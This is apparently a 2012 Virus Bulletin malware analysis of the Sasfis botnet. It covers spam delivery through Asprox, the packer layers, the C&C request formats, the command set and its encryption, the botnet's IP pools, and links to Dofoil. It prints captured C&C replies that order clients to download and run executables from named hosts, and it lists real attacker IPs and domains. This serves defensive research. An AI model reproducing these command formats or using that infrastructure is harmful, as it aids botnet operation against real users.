# Tracking the 2012 Sasfis campaign

virusbulletin.com/virusbulletin/2012/11/tracking-2012-sasfis-campaign

2012-11-01

### Micky Pun

Fortinet, Canada **Editor:** Helen Martin
**Abstract**

Micky Pun unveils all the important nuts and bolts of the latest instalment of the Sasfis botnet by analysing its packers, core payloads and botnet operations.

Researchers at *Fortinet* have been tracking the Sasfis malware campaign since a surge of new samples surfaced in late May 2012. By early August, the Sasfis botnet had already undergone five major changes. In this article we will unveil all the important nuts and bolts of the latest instalment of the Sasfis botnet by analysing its packers, core payloads and botnet operations (including its relationship with the Asprox spambot). We will also discuss its connection with the Dofoil campaign, which was highly active until the rise of the new Sasfis botnet.

## Sample delivery

From the samples we have collected since May, it is evident that the Asprox spambot is used by Sasfis as its sole spreading mechanism. Carrying on its tradition, Asprox initially used the name of a trusted delivery company as the bait to trick users into opening an executable email attachment with a document icon. In early August, however, it was observed that the spam had been improved by replacing the email content with an image containing the same text. The image (Figure 1) encourages the user to click on it – in doing so downloading another malicious executable with a document icon. After executing the file, the payload deletes the executable and opens a blank text file in Notepad at the current location to divert the user's attention. These changes provide some benefits to Asprox in that the malware sample is no longer attached to the spam (which previously could easily be blocked by firewalls with up-to-date malware definitions). In addition, storing the malware online makes the botnet operation more dynamic and effective; rapid replacement of the sample makes effective sample collection difficult and hence challenges anti-virus vendors that use checksum-based detection.

Unfortunately we failed to deliver the postal package you have sent on the 27th of July in time because the recipient's address is erroneous.

Please print out the label copy attached and collect the package at our office.

Print a shipping Label

Unfortunately we failed to deliver the postal package you have sent on the 27th of July in time, because the recipient's address is erroneous.

Please print out the label copy attached and collect the package at our office.

Print a shipping Label

**Figure 1. New Asprox spam with picture linked to the malicious attachment stored online.**

## Packer

The new Sasfis is packed with a custom packer which releases a DLL PE file into memory. While unpacking the malware, you will notice that the initial part of the custom packer consists of obfuscating instructions, sometimes combined with anti-debug or anti-virtual-environment techniques that aim to make it difficult for humans or emulators to determine the start of the malicious code.

After successfully unpacking the custom packer, we find in the allocated memory a payload DLL wrapped in a DLL loader, which in turn is wrapped in a decoder (illustrated in Figure 2).Dumped Memory Routine

Decode and Run the code below

Allocates memory and runs

DLL Loader (.EXE)

Injects malicious payload to svchost.exe

PayLoad (.DLL)

Sasfis Botnet Client

Custom Packer

(Obfuscation Instructions and Decryption)

**Figure 2. The structure of Sasfis samples.**

The injection technique that is used in the DLL loader is rather new and had not been seen until the Dofoil campaign last year. (We will discuss the relationship between the 2012 Sasfis campaign and Dofoil later in the article.) It is also worth mentioning that some of the custom packers used by Sasfis were found to be identical to the packers being used for packing the Andromeda botnet client – however, a discussion of Andromeda is outside the scope of this article.

## Payload

The payload of Sasfis acts as a listening client in the botnet operation. It does not have a predefined task and only listens for commands that are issued by the C&C server. The traffic that would be accepted by the C&C server is described below:

```
[C&C server URL]/forum/index.php?r=gate&id=XXXXXXX&group=XXXXX&debug=0
```

And in later versions (appeared on 23 July):

```
[C&C server URL]/forum/index.php?r=gate&id=XXXXXXX&group=XXXXX&debug=0&ips=XXX
```

And when the host has been infected more than once in the later edition (first appeared on 6 August) the following traffic pattern will appear:

```
[C&C server URL]/forum/index.php?r=gate/getipslist&id=XXXXXXX
```

where:

- **id** is the volume serial number that can be used as the unique identity of the running machine
- **group** is used by the C&C server to identify the running version of the botnet (this will be discussed further in the 'botnet operation' section)
- **ips** is the local IP of the botnet client (for collecting data on local network topology).

The first two request formats will allow the client to make contact with the C&C server. The third request format is used for getting a new IP list of 'possible' C&C servers. In addition, the second and third request formats will be encrypted in the TCP traffic by RC4 with the volume serial number as a key.

```
http://[IP derived from IP List]:[Port from the IPList]/[RC4 key]index.php?r=gate&id=[Volume serial Number]
&group=[groupID]&debug=0&ips=[local IP]
```

For example:

If the randomly chosen server is determined as 62.75.163.172 with port 84 from the IP list, the following line shows what the request looks like before encryption:

```
http://62.75.163.172:84/ac197b68index.php?r=gate&id=ac197b68&group=n1308rcm&debug=0&ips=192.168.153.130
```

After encrypting the later part with the key using RC4, the hex value of the result will be converted to an ASCII string and attached to the request expression as indicated below:

```
http://62.75.163.172:84/ac197b68988846E47A0F7C6C39E74966287DD0049B32136C54EA07AE3C6FDDC1E58A1CC6DF1D34128
63B821669AF61F182A561F7C7610AA15965570F6A4CF5AE1CA2EA30169A70FD08FE430D
```

When a request is sent to a C&C server, a few different kinds of responses may be received by the client – see Figure 3.```
GET /forum/index.php?r=gate&id=8█████████&group=sp28&debug=0 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)
Host: quebecstreet2412.ru

HTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Thu, 28 Jun 2012 20:38:18 GMT
Content-Type: text/html
Content-Length: 46
Connection: keep-alive
X-Powered-By: PHP/5.3.3-7+squeeze8
Vary: Accept-Encoding

c=run&u=http://www.bikeinsu.com/images/ppd.exeGET /forum/index.php?
r=gate&id=█████████&group=sp28&debug=0 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)
Host: quebecstreet2412.ru

HTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Thu, 28 Jun 2012 20:39:12 GMT
Content-Type: text/html
Content-Length: 78
Connection: keep-alive
X-Powered-By: PHP/5.3.3-7+squeeze8
Vary: Accept-Encoding

c=rdl&u=http://quebecstreet2412.ru/forum/get/p3.dll.crp&a=0&k=00001040&n=psd11
```

Request Message

C&C Server Reply Message

**Figure 3. When a request is sent to a C&C server, a few kinds of responses may be received by the client.**

The traffic captured by Wireshark demonstrates two possible replies from the C&C server (c=run and c=rdl) in response to the same request message. Table 1 summarizes all the responses that can be accepted and interpreted by the client.

| C&C server command | Format | Parameters |
|---|---|---|
| Download and run | c=run&u=%1024s | u = URL |
| Remove | C=rem | N/A |
| Download, decrypt and run (with open to register and drop) | [older Version] c=rdl&u=%1024[^&]&a=%x&k=%x [newer version] c=rdl&u=%1024[^&]&a=%x&k=%x&n=%1024s | u = URL ,a = autorun flag where a = 1 means the file will be stored in the system and autorun will be set up, k = encryption key, n = name for the downloaded file |
| Idle | c=idl | N/A |
| Rename download at registry | c=red&n=%1024s | n = name of the downloaded file |
| Update | c=upd&u=%1024s | U = URL of the replacement botnet client |

**Table 1. Commands accepted by Sasfis client.**

For better malicious file management on infected hosts, Sasfis has a set of rules to keep track of the downloaded items. For example, when a malicious executable such as FakeAV is downloaded through use of the c=rdl command, a registry entry will be created related to this downloaded file stored in the file system (Figure 4). The entry will be encrypted with a key either generated by some API function or simply by a hard-coded constant. When the Sasfis client wants to retrieve infomation regarding the downloaded files, it will iterate through the all keys in HKEY_CURRENT_USER/SOFWARE and XOR the first 16 digits of the registry data (e.g. /0x09/0x18/0x28/0x95/0x5F/0x19/0x2F/0x94/0x58) with its own key (e.g. VolumeSerialNumber = 'AC197b68' and equalivant to '/0x68/0x7b/0x97/0xAC' in hex). The registry entry will be valid if the result is equal to the ASCII value of the key itself ('AC197b68' which is /0x61/0x63/0x31/0x39/0x37/0x62/0x36/0x38 in hex). The rest of the registry data after decryption is shown in Figure 5. Following the ASCII value of the key, the next eight bytes are the key for decrypting the downloaded file stored at %APPDATA% with the filename specified in the last eight bytes of data. The filename 'svdll' in Figure 5 is used for identifying the downloaded object, the server command 'c=red&%1024s' allows this name to be modified.**Figure 4. Registry of a host infected by Sasfis.**

**Figure 5. Registry data reveals information after decryption (XOR with DWORD key).**

Another encrypted part of the payload is the C&C server address. In the newer versions, when the command 'getipsList' is requested, an IP list will be downloaded in the following structure:

```
Struct IP_LIST_ENTRY
{
    DWORD C&C_IP
    WORD C&C_Port_number
}

Struct IP_LIST
{
NUMBER_OF_ENTRY = list length / 6
IP_LIST_ENTRY[NUMBER_OF_ENTRY]
}
```

The IP list is encrypted with RC4 and the client will randomly choose one C&C IP for each request. Rather than the entire IP pool being decrypted and revealed in the dynamic memory, only the chosen C&C IP entry is decrypted using RC4. Figure 6 shows the location of the decryption method in the payload, the 'default' IP pool and hard-coded decryption key location. Figure 7 summarizes the IP pool decryption method.

**Figure 6. Location of the IP pool being decrypted.**

**Figure 7. IP pool decryption method.**

(For a larger version of Figure 7 please click here.)## Downloads

Once it has registered itself on the C&C server, the Sasfis client will keep polling the server for possible downloads until it is no longer available. The downloaded files include the Asprox spambot (Dammec), a wide variety of password stealers (usually identified as Grabberz), and FakeAV. The Asprox spambot will download a template containing email recipients, the email content, and the attachment or link to download the attachment. FakeAV is downloaded as a pay-per-install element which allows the botnet owner to generate income. The traffic shows that a response will be sent back to another server to give notice that FakeAV has been run.

## Botnet operation

Figure 8 presents the major changes seen in the Sasfis network since its first discovery. From the timeline, we can see that Sasfis is a growing botnet with increasing functionality and complexity. The groupID is most likely the date when the sample was produced. Through our study of an active Sasfis botnet, we noticed that the uptime of new C&C servers has decreased from an average of one week in May to an average of one to two days in September. This decreasing trend could be explained by the fact that the botnet has already been operating for a few months and it might have reached a point when it has established an optimal number of spambots to keep the botnet growing. In addition, the rapid change of botnet server indicated that the operator has been shifting focus from infecting more computers to preserving the existing infected hosts. By using a pool of malicious IP server addresses to create dynamic traffic, the botnet operator attempts to avoid over exposure of his malicious IPs (which could lead to being blocked by security products). The 'get IP list' command, which is triggered by a reinfection condition, reinforces this goal by rapidly exchanging the IP pool.

**TIMELINE of Sasfis Development since May 2012**

- **First discovery of Sasfis:** (May 31st) groupID: 30.05.2012. Used only 2 hardcoded domain name C&C servers in the bot
- **Update 1:** (June 6th) groupID: rk06-2. Increased the number of C&C server pool to around 4 to 5 domain names. Added a "name" parameter for naming the downloaded files in registry and the C&C server can use "c=rdl" to remove downloaded files according to the name
- **Update 2:** (July 10th) groupID: 1007rcm. The C&C server strings were encrypted in the sample
- **Update 3:** (July 19th) groupID: 1907spm. Major changes in packer and custom packers varied greatly everyday from this point
- **Update 4:** (July 23th) groupID: 2307spm. Added "ips=[local IP]" parameter to C&C request
- **Update 5:** (August 6th) groupID: 0608spm. Used a pool of IPs addresses instead of domain name for C&C server address. Traffic was encrypted. A new feature of requesting new IP list from C&C server was added.
- **At the time of writing:** (Sep 09th) groupID: 0709rcm. Still active

**Figure 8. Timeline of Sasfis development since May 2012.**

Perhaps one of the most significant differences between this year's Sasfis and older versions was its integration with Asprox. Traditionally, the Asprox spambot was hosted on different IPs separated from the Sasfis botnet. However, in the 2012 Sasfis samples (from the beginning of August when the IP list was used to replace the malicious domain list), we observed that the same pool of IP addresses was being used by both Asprox C&C servers (for keep-alive messages) and the Sasfis C&C servers. We indentified identical IPs in the Asprox spam template (Listing 1) and Sasfis samples (Listing 2).

```
<s>114.202.247.182:84
173.230.131.168:84
188.138.95.133:84
195.210.47.109:80
203.130.129.58:84
209.20.78.241:84
68.173.180.226:84
72.55.174.23:84
74.208.73.243:84
77.81.225.253:84
86.126.42.121:84

95.131.66.34:84
loftgun01.ru
postbox901.ru
sbolt71.ru
slopokan21.ru
teranian111.ru</s>
```

**Listing 1: Asprox template downloaded from http://24.106.225.182:80 at 2012-09-07 06:32:47 with sample 8cbfaf6f0334b993f0a69b70fcaea6a2.**```
195.210.47.109:80
72.55.174.23:84
74.208.73.243:84
114.202.247.182:84
209.20.78.241:84
203.130.129.58:84
188.138.95.133:84
77.81.225.253:84
173.230.131.168:84
95.131.66.34:84
79.52.163.227:80
```

**Listing 2: Default C&C IP pool decoded from sample 8cbfaf6f0334b993f0a69b70fcaea6a2.**

Comparing the IPs we acquired from the previous sample with the traffic we collected at around the time when this sample was collected (Table 2), it is clear that the pool of IPs we got from Listings 1 and 2 is just a small subset of the IP pools that are used for the C&C and Asprox server pool as very few identical IPs were observed. This has made tracking down the entire botnet very difficult because of how the botnet 'branches out' and becomes dynamic. The introduction of the IP pool has added an element of randomness to the botnet's growth and creates a nightmare for sample replication.

| Access time | IP address | Downloaded item |
|---|---|---|
| 07/09/2012 14:47 | http://74.73.102.189:80 | Asprox spam template |
| 07/09/2012 14:28 | http://71.95.37.67:80 | Asprox spam template |
| 07/09/2012 14:01 | http://46.7.249.50:80 | Asprox spam template |
| 07/09/2012 13:49 | http://74.72.186.201:80 | Asprox spam template |
| 07/09/2012 13:42 | http://24.10.137.97:80 | Asprox spam template |
| 07/09/2012 13:03 | http://71.95.37.67:80 | Asprox spam template |
| 07/09/2012 12:38 | http://203.255.53.189:84 | Asprox spam template |
| 07/09/2012 12:33 | http://24.43.106.9:80 | Asprox spam template |
| 07/09/2012 11:15 | http://203.255.53.189:84 | Asprox spam template |
| 07/09/2012 11:10 | http://24.43.106.9:80 | Asprox spam template |
| 07/09/2012 10:59 | http://79.52.163.227:80 | Asprox spam template |
| 07/09/2012 10:32 | http://81.88.152.239:80 | Asprox backup C&C |
| 07/09/2012 10:23 | http://158.181.226.124:80 | Asprox backup C&C |
| 07/09/2012 9:49 | http://46.7.249.50:80 | Asprox spam template |
| 07/09/2012 9:49 | http://68.149.67.42:80 | Asprox spam template |
| 07/09/2012 9:42 | http://158.181.226.124:80 | Asprox backup C&C |
| 07/09/2012 9:40 | http://98.26.184.1:80 | Asprox spam template |
| 07/09/2012 9:01 | http://158.181.226.124:80 | Asprox backup C&C |
| 07/09/2012 8:21 | http://158.181.226.124:80 | Asprox backup C&C |
| 07/09/2012 7:47 | http://68.149.67.42:80 | Asprox spam template |
| 07/09/2012 7:40 | http://158.181.226.124:80 | Asprox backup C&C |
| 07/09/2012 7:08 | http://81.88.152.239:80 | Asprox spam template |
| 07/09/2012 6:59 | http://158.181.226.124:80 | Asprox backup C&C |
| 07/09/2012 6:55 | http://74.72.186.201:80 | Asprox spam template |
| 07/09/2012 6:32 | http://24.106.225.182:80 | Asprox spam template |

**Table 2. Traffic collected since three hours before the Asprox template was downloaded.**

## Relationship with DofoilDuring the process of unpacking Sasfis and its affiliate downloaded item, FakeAV, we discovered that these samples both use the word 'work' as one of the names of an important export function which contains the malicious routine. Looking back at the Dofoil samples we collected between last year and the beginning of this year, we also observed that the word 'work' was revealed during the process of unpacking, marking the location of the payload. There is also a striking resemblance between the injection techniques used by Sasfis and Dofoil. The injection technique provides a way to release the malicious code to a section and attach it to a suspended legitimate window process. The malicious code will be executed when the process is resumed in the end. Since this technique is not common in other malware, these similarities strongly suggest that Sasfis and Dofoil are the work of the same group of authors. Our suspicions were further confirmed by the traffic record we have collected. The history (Table 3) in our system provides evidence that the Dofoil campaign left the cybercrime scene in early May, and the Sasfis campaign stepped in half a month later with the same server (same IP) under a new hostname.

| From C&C server | Entry date | Request content | Reply content |
|---|---|---|---|
| beaufortseaa139.ru/ 213.152.180.178 | 2012-05-10 | GET /aaa/index.php? wFoAAACjraT9p6W0rK+hpOasr6eprv3y9/KC8ob5+fP2hPOGhvPw+YPz8PDx8YKG (*after decryption it will be revealed as /aaa/index.php?cmd= load&xxxxxxxxxxxxxxxxxxxxxxxxx) | 302 FOUND http://xxxxxxxx |
| krasguatanany.ru/ 213.152.180.178 | 2012-05-31 | GET /gley/index.php?r=gate&id=xxxxxxxx&group=30.05.2012&debug=0 | c=rdl&u=http://krasguatanar |

**Table 3. Botnet information collected by our system.**

There is also an interesting observation about these two botnets. Though their request parameters resonate with one another, the two are actually at opposite ends of the botnet category, that is, Dofoil has a predefined 'task' that is hard-coded in the client, while Sasfis relies on commands from the C&C server to perform tasks.

## Conclusion

We have concluded that there is a strong relationship between Sasfis and Dofoil. Through our comparison, it is apparent that the new Sasfis has many major improvements when compared to its older counterpart. As of today, the Sasfis 2012 campaign remains active because of its strong custom packer and we would probably expect more 'features' to become available in the near future.

## Latest articles:

### Cryptojacking on the fly: TeamTNT using NVIDIA drivers to mine cryptocurrency

TeamTNT is known for attacking insecure and vulnerable Kubernetes deployments in order to infiltrate organizations' dedicated environments and transform them into attack launchpads. In this article Aditya Sood presents a new module introduced by…

### Collector-stealer: a Russian origin credential and information extractor

Collector-stealer, a piece of malware of Russian origin, is heavily used on the Internet to exfiltrate sensitive data from end-user systems and store it in its C&C panels. In this article, researchers Aditya K Sood and Rohit Chaturvedi present a 360…

### Fighting Fire with Fire

In 1989, Joe Wells encountered his first virus: Jerusalem. He disassembled the virus, and from that moment onward, was intrigued by the properties of these small pieces of self-replicating code. Joe Wells was an expert on computer viruses, was partly…

### Run your malicious VBA macros anywhere!

Kurt Natvig wanted to understand whether it's possible to recompile VBA macros to another language, which could then easily be 'run' on any gateway, thus revealing a sample's true nature in a safe manner. In this article he explains how he recompiled…

### Dissecting the design and vulnerabilities in AZORult C&C panels

Aditya K Sood looks at the command-and-control (C&C) design of the AZORult malware, discussing his team's findings related to the C&C design and some security issues they identified during the research.

Bulletin Archive*Copyright © 2012 Virus Bulletin*